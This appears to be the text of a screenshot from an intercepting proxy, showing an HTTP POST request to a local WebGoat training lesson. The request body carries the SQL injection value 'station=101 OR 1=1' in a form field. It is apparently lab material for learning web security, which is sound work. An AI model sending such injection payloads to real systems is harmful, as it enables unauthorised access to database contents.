 HTTP Message
Request
Response
POST http://localhost:8080/WebGoat/attack?Screen=101829144&menu=1100
HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 22
Origin: https://localhost:8080
station=101 OR 1=1
Step
Continue
Drop